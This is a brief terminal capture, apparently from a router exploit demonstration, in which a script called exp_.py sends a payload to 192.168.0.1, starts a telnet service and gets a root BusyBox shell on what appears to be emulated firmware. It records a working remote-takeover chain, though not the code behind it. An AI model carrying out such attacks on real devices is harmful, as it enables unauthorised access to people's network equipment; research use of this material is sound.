 happy@ubuntu:~/Desktop$ python exp_.py
IP Router: 192.168.0.1
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne lib www tmp var lost+found
sbin bin usr mnt proc
home etc dev sys htdocs
#
连接世界的暗影